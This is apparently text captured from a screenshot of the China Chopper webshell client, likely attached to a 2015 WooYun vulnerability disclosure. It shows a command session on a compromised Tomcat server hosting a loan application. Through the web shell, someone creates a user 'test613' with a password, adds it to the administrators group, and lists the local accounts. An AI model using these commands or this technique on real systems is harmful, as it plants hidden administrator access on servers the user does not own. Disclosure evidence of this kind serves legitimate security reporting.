 中国菜刀@XiaoDao.0.12.30
http://www.huaxiahuito...
星期六 2015-06-13 四月廿七
[*] 磁盘列表 [ C:D: ]
D:\tomcat-7.0.56-64\webapps\smallloan\> net user test613 test@123 /add
命令成功完成。
D:\tomcat-7.0.56-64\webapps\smallloan\> net localgroup administrators test613 /add
命令成功完成。
D:\tomcat-7.0.56-64\webapps\smallloan\> net user
\\WIN-W5OZQTEIBNC 的用户帐户
admin administrator adminwin
Guest piress shenchu
test613 yiwang
命令成功完成。
D:\tomcat-7.0.56-64\webapps\smallloan\>
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
www.wooyun.org
GB2312